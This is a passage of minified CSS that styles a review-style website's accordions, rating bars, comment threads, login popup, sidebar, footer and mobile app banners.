.accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content 